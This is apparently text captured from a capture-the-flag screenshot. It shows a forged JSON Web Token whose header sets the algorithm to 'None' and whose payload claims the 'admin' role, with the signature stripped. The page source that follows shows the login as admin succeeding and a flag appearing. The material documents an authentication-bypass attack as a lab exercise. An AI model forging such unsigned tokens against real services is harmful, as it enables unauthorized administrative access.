 JWT 1 - eyJ0eXAiOiJKV1QiLCJhbGciOiJOb25lIn0.eyJhdXRoIjoxNjgxMzg ...
Serialized JWT
eyJhdXRoIjoxNjgxMzgyNDQ1MjgxLCJhZ2VudCI6Ik1vemlsbGEvNS4wIChXaW5kb3dzIE5UI
DEwLjA7IFdpbjY0OyB4NjQpIEFwcGxlV2ViS2l0LzUzNy4zNiAoS0hUTUwsIGxpa2UgR2Vja2
8pIENocm9tZS8xMTIuMC41NjE1LjUwIFNhZmFyaS81MzcuMzYiLCJyb2xlIjoiYWRtaW4iLCJ
pYXQiOjE2ODEzODI0NDV9.
Copy Decrypt Verify
JWS JWE
Header
{
"typ": "JWT",
"alg": "None"
}
Format JSON
Compact JSON
Payload
"agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) App
"role": "admin",
"iat": 1681382445
}
Format JSON
Compact JSON
Signature
removed
shrink-to-fit=no">
11 <title>
Authentication with JSON Web Tokens
</title>
12 <link rel="stylesheet" href="
https://maxcdn.bootstrapcdn.com/bootswatch/3.2.0/united/bootstrap.min.
css">
13 <style type="text/css">
14 .form-signin{
15 width:100%;
16 max-width:420px;
17 padding:15px;
18 margin:auto;
19 }
20 </style>
21 </head>
22 <body>
23 <div class="text-center">
<h1>
Hello, longz! You have logged in as admin!
</h1>
</div>
24 <div class="text-center">
<span>
flag{have_a_nice_day!}
</span>
</div>
25 <form class="form-signin" action="/logout" method="GET">
26 <div class="text-center mb-4">
27 <input type="submit" class="btn btn-danger" value="logout" />
28 </div>
29 </form>
30 </body>
31 </html>